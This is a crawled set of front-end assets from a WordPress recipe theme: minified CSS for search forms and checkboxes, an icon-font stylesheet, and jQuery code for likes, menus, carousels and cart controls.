.checkbox input[type="checkbox"]{display:none}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap input.form-control::-webkit-input-placeholder,.adv-search-wrap textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control::-moz-placeholder,.adv-search-wrap textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-moz-placeholder,.adv-search-wrap textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-ms-input-placeholder,.adv-search-wrap textarea.form-control:-ms-input-placeholder{color:#bcbcbc}#header-4 .justify-content-between{position:relative}.adv-search-wrap.search-layout2{margin-bottom:0}.adv-search-wrap.search-layout2 input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:45px 0 0 45px;height:50px;font-size:16px;color:#111;padding:5px 15px 5px 30px}.adv-search-wrap.search-layout2 input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:transparent;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:65px;border-radius:0 45px 45px 0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button{height:50px;cursor:pointer}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px;border-radius:0 45px 45px 0}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap.search-layout2 .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;margin-top:0;border-radius:5px}.sidebar-widget-area .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.search-widget.sticky .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.adv-search-wrap.search-layout2 .advance-search-form.filter-widget{position:relative;left:0;right:0;margin:auto;margin-top:0;display:block;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0}.adv-search-wrap.search-layout2 .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap.search-layout2 .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap.search-layout2 .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap.search-layout2 .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap.search-layout2 .advance-search-form .search-items{margin-bottom:30px}.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:49%;display:inline-block}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:100%;display:block}}.adv-search-wrap.search-layout2 .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-bottom:0;color:#444;line-height:1.3em}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap.search-layout2 .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap.search-layout2 input.form-control::-webkit-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control::-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-ms-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-ms-input-placeholder{color:#bcbcbc}.login-error,.password-no-match.show{color:red}.password-match.show{color:#43A72D}.password-match,.password-no-match{display:none}.password-match.show,.password-no-match.show{display:block}.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 20px;background-color:#fff;margin:-50px 10% 0}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content ins,.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content ins{background:transparent}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content{padding:15px 30px}.submit-recipe-form .ranna-dir-image-upload{display:flex;align-items:center;margin-bottom:15px;gap:10px}.submit-recipe-form .ranna-dir-image-upload input{flex:0 0 234px;margin-bottom:0!important}.submit-recipe-form .ranna-dir-image-upload span{font-size:13px;font-style:italic}.submit-recipe-form .dir-image{width:100%}.submit-recipe-form .direction-wrapper .direction-item{align-items:start}.submit-recipe-form .item-sort:not(.remove-section){text-align:left;justify-content:left!important}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768450576
body_size: 229
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot);src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff2) format("woff2"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff) format("woff"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.ttf) format("truetype"),url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-envelope:before{content:"\f100"}.flaticon-profile:before{content:"\f101"}.flaticon-magnifying-glass:before{content:"\f102"}.flaticon-shopping-bag:before{content:"\f103"}.flaticon-up-arrow-angle:before{content:"\f104"}.flaticon-down-arrow:before{content:"\f105"}.flaticon-back:before{content:"\f106"}.flaticon-left-arrow:before{content:"\f107"}.flaticon-next:before{content:"\f108"}.flaticon-right-arrow:before{content:"\f109"}.flaticon-double-up-arrow-angles:before{content:"\f10a"}.flaticon-play-arrow:before{content:"\f10b"}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925
body_size: 5089
content:
jQuery(document).ready(function($){"use strict";var $grid;$('.submit-recipe-form .hide-items').remove();$('.single-meta').on('click','.like-recipe',function(event){event.preventDefault();var _this=$(this),recipeID=_this.attr("data-recipeid"),authorID=_this.attr("data-author");if(_this.data('requestRunning')){return}
_this.data('requestRunning',!0);if(authorID!=0){$.ajax({url:ThemeObj.ajaxURL,data:{authorID:authorID,recipeID:recipeID,action:'ranna_like_action'},type:'POST',success:function(resp){_this.parent('.single-meta').find('> .like-recipe span').text(resp.finalcount);if(resp.success){_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart-o').addClass('fa fa-heart')}else{_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart').addClass('fa fa-heart-o')}},complete:function(){_this.data('requestRunning',!1)},error:function(e){console.log(e)}})}});$('.single-meta').on('click','.like-recipe.not-looged-in',function(e){alert('You must logged in to like the recipe');e.stopPropagation()});$(".ranna-select-2").select2({tags:!0,tokenSeparators:[',',' ']})
var a=$('.offscreen-navigation .menu');if(a.length){a.children("li").addClass("menu-item-parent");a.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();$(this).toggleClass("opened");var n=$(this).next(".sub-menu"),s=$(this).closest(".menu-item-parent").find(".sub-menu");a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'),n.slideToggle(250)});a.find('.menu-item:not(.menu-item-has-children) > a').on('click',function(e){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')})}
$('.mean-bar .sidebarBtn').on('click',function(e){e.preventDefault();if($('.rt-slide-nav').is(":visible")){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')}else{$('.rt-slide-nav').slideDown();$('body').addClass('slidemenuon')}});$('.account-details').on('click','.account-update',function(){event.preventDefault();var frmData=new FormData($(this).closest('form')[0]);$.each($('#u_image_file')[0].files,function(i,file){frmData.append('u_image_file',file)});frmData.append('action','rt_accountupdate');frmData.append('nonce',ThemeObj.nonce);console.log(frmData);$(this).addClass('.not-active');$.ajax({url:ThemeObj.ajaxURL,type:'POST',dataType:'json',data:frmData,cache:!1,contentType:!1,processData:!1,success:function(resp){$('.result').text(resp.msg);console.log(resp)},complete:function(){$(this).removeClass('not-active')}})});$('.ranna-tab-cat ul li').on('click','span',function(){var _this=$(this),container=_this.parents('.rtin-tab-container'),dataWrapper=_this.parents('.ranna-tab-cat'),catID=_this.attr("data-tab-cat"),wtgetData=dataWrapper.data("settings"),template=dataWrapper.data("template"),contentWrap=container.find('.rt-tab-news-holder'),contentWrapHeight=contentWrap.outerHeight(),ul=_this.parents('ul');ul.find('li').removeClass('active');_this.parent().addClass('active');$.ajax({url:ThemeObj.ajaxURL,data:{catID:catID,action:'ranna_selected_cat',data:wtgetData,template:template},type:'POST',beforeSend:function(){contentWrap.find('.loading').fadeIn('slow')},success:function(resp){contentWrap.animate({opacity:0},1000,function(){if(resp.remaining){ul.find('.more-link').show();ul.find('.more-link a').attr('href',resp.cat_link)}else{ul.find('.more-link').hide();ul.find('.more-link a').attr('href',"")}
contentWrap.find('.loading').fadeOut('slow');contentWrap.html(resp.html);contentWrap.css({opacity:1})})},error:function(e){console.log(e)}})});if(typeof $.fn.isotope=='function'){var $parent=$('.rt-isotope-wrapper'),$isotope;var blogGallerIso=$(".rt-isotope-content",$parent).imagesLoaded(function(){$isotope=$(".rt-isotope-content",$parent).isotope({filter:"*",transitionDuration:"1s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)",opacity:1}})});$('.rt-isotope-tab a').on('click',function(){var $parent=$(this).closest('.rt-isotope-wrapper'),selector=$(this).attr('data-filter');$parent.find('.rt-isotope-tab .current').removeClass('current');$(this).addClass('current');$isotope.isotope({filter:selector});return!1});$(".hide-all .rt-portfolio-tab a[data-filter='*']").remove();$(".hide-all .rt-portfolio-tab a").first().trigger('click')}
if($(".rt-popup-youtube").length){$('.rt-popup-youtube').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
$("#adv-serch").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#rt-adv-search").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#adv-serch-template").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});if(typeof($.fn.theiaStickySidebar)!=="undefined"){$('.fixed-side-bar .fixed-bar-coloum').theiaStickySidebar()}
$('a[href="#header-search"]').on("click",function(event){event.preventDefault();$("#header-search").addClass("open");$('#header-search > form > input[type="search"]').focus()});$("#header-search, #header-search button.close").on("click keyup",function(event){if(event.target===this||event.target.className==="close"||event.keyCode===27){$(this).removeClass("open")}});if($('#primary').find('div.rt-masonry-grid').length!==0){var grid=$('.rt-masonry-grid').imagesLoaded(function(){$grid=grid.isotope({itemSelector:'.rt-grid-item',percentPosition:!0,isAnimated:!0,masonry:{columnWidth:'.rt-grid-item',horizontalOrder:!0},animationOptions:{duration:700,easing:'linear',queue:!1}})})}
$('.scrollToTop').on('click',function(){$('html, body').animate({scrollTop:0},800);return!1});$('*').on('touchstart',function(){$(this).trigger('hover')}).on('touchend',function(){$(this).trigger('hover')});$(window).on('scroll',function(){if($('body').hasClass('sticky-header')){var stickyPlaceHolder=$("#rt-sticky-placeholder");var mainMenu=$(".ranna-main-menu");var menuHeight=mainMenu.outerHeight()||0;var headerTopbar=$('#tophead').outerHeight()||0;var headerControll=$('.header-controll').outerHeight()||0;var targrtScroll=headerTopbar+menuHeight+headerControll;if($(window).scrollTop()>targrtScroll){mainMenu.addClass('rt-sticky');stickyPlaceHolder.height(menuHeight)}else{mainMenu.removeClass('rt-sticky');stickyPlaceHolder.height(0)}
var mobileMenu=$("#meanmenu");var mobileTopHeight=$('#mobile-menu-sticky-placeholder');if($(window).scrollTop()>mobileMenu.outerHeight()+headerTopbar){mobileMenu.addClass('rt-sticky');mobileTopHeight.height(mobileMenu.outerHeight())}else{mobileMenu.removeClass('rt-sticky');mobileTopHeight.height(0)}}});$(".search-box-area").on('click','.search-button, .search-close',function(event){event.preventDefault();if($('.search-text').hasClass('active')){$('.search-text, .search-close').removeClass('active')}else{$('.search-text, .search-close').addClass('active')}
return!1});$('.site-header .main-navigation ul > li.mega-menu').each(function(){var items=$(this).find(' > ul.sub-menu > li').length;var bodyWidth=$('body').outerWidth();var parentLinkWidth=$(this).find(' > a').outerWidth();var parentLinkpos=$(this).find(' > a').offset().left;var width=items*220;var left=(width/2)-(parentLinkWidth/2);var linkleftWidth=parentLinkpos+(parentLinkWidth/2);var linkRightWidth=bodyWidth-(parentLinkpos+parentLinkWidth);if((width/2)>linkleftWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',right:'inherit',left:'-'+parentLinkpos+'px'})}else if((width/2)>linkRightWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',left:'inherit',right:'-'+linkRightWidth+'px'})}else{$(this).find(' > ul.sub-menu').css({width:width+'px',left:'-'+left+'px'})}});$(document).on('click','.print-share-button',function(e){e.preventDefault();window.print();return!1});$(".rt-info-text-1").on({mouseenter:function(){var hovercolor=$(this).data('hover');$(this).find(".pull-left i").css('color',hovercolor);var bghovercolor=$(this).data('bghovercolor');$(this).find(".pull-left i").css('background-color',bghovercolor);var title_hover=$(this).data('title-hover');$(this).find(".media-body h3, .media-body h3 a").css('color',title_hover)},mouseleave:function(){var color=$(this).data('color');$(this).find(".pull-left i").css('color',color);$(this).find(".pull-left i").css('background-color','');var title_color=$(this).data('title-color');$(this).find(".media-body h3, .media-body h3 a").css('color',title_color)}},this);$(".rt-price-table-box1").on({mouseenter:function(){var bghover=$(this).data('bghover');$(this).css('background-color',bghover);$(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color',bghover)},mouseleave:function(){var bgcolor=$(this).data('bgcolor');$(this).css('background-color',bgcolor);$(this).find(".rt-btn a").css('color','');$(this).find(".price-holder").css('color',bgcolor);$(this).find("a.pricetable-btn").css('color','#f8f8f8')}},this);$('.rt-infobox-5').each(function(){var $column=$(this).closest('.vc_column-inner');var bgcolor=$column.css('background-color');var bghover=$(this).data('hover');$column.on({mouseenter:function(){$column.attr('style','background-color: '+bghover+' !important')},mouseleave:function(){$column.attr('style','background-color: '+bgcolor+' !important')}})});$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view').removeClass('product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list')}else{$('body').addClass('product-grid-view');Cookies.remove('shopview')}
return!1});if(typeof $.fn.magnificPopup=='function'){$('.rt-video-popup').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
if(typeof $.fn.magnificPopup=='function'){if($('.zoom-gallery').length){$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.ranna-popup-zoom',type:'image',gallery:{enabled:!0}})})}}
if(typeof $.fn.ticker=='function'){$('#rt-js-news').ticker({speed:ThemeObj.tickerSpeed,debugMode:!0,controls:ThemeObj.tickerControl,titleText:ThemeObj.tickerTitleText,displayType:ThemeObj.tickerStyle,direction:ThemeObj.tickerDirection,pauseOnItems:ThemeObj.tickerDelay,})}
function ranna_process_cart_quantity($rt_target){if($rt_target.is('.plus')){var self=$rt_target,$input=self.prev('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10)+1;target.attr("data-quantity",val);$input.val(val)}else{var self=$rt_target,$input=$('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10);val=(val>1)?val-1:val;target.attr("data-quantity",val);$input.val(val)}}
$('.quantity').on('click','.minus,.plus',function(){ranna_process_cart_quantity($(this))});$(document).on('qv_loading',function(){$(document).on('click','.quantity .minus,.quantity .plus',function(){ranna_process_cart_quantity($(this))})})});function ranna_load_content_area_scripts($){$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="flaticon-back" aria-hidden="true"></i>','<i class="flaticon-next" aria-hidden="true"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}});if($.fn.owlCarousel){function createCarousel(carousel){var loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}}
$('.rc-carousel2').each(function(){var carousel=$(this),options=$.extend({trigger_start:'',trigger_end:'',},carousel.data('options'));if(!options.trigger_start&&!options.trigger_end){createCarousel(carousel)}else{var tempOwl='';$(window).on('resize load',function(){var wW=$(window).width();if(wW<=options.trigger_start){createCarousel(carousel);console.log('called','create')}else{carousel.owlCarousel('destroy').removeClass('owl-carousel')}})}})}}
function ranna_content_load_scripts(){var $=jQuery;$('#preloader').fadeOut('slow',function(){$(this).remove()});var windowWidth=$(window).width();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel')});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel')});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');if(ThemeObj.rtl=='yes'){options.rtl=!0}
$(this).owlCarousel(options)})}
if($.fn.slick){$('.slick-carousel').each(function(){let $carousel=$(this);$carousel.imagesLoaded(function(){var data=$carousel.data('slick'),slidesToShowTab=data.slidesToShowTab,slidesToShowMobile=data.slidesToShowMobile;$carousel.slick({centerPadding:'0px',responsive:[{breakpoint:992,settings:{slidesToShow:slidesToShowTab,slidesToScroll:slidesToShowTab}},{breakpoint:767,settings:{slidesToShow:slidesToShowMobile,slidesToScroll:slidesToShowMobile}}]})})})}
var counterContainer=$('.counter');if(counterContainer.length){counterContainer.counterUp({delay:counterContainer.data('rtSteps'),time:counterContainer.data('rtSpeed')})}
var counterContainer=$('.counter-detail');if(counterContainer.length){counterContainer.counterUp({delay:50,time:2000})}
if(typeof($.fn.knob)!==undefined){$('.knob.knob-percent.dial').each(function(){var $this=$(this),knobVal=$this.attr('data-rel');$this.knob({'draw':function(){},'format':function(value){return value+'%'}});$this.appear(function(){$({value:0}).animate({value:knobVal},{duration:2000,easing:'swing',step:function(){$this.val(Math.ceil(this.value)).trigger('change')}})},{accX:0,accY:-150})})}
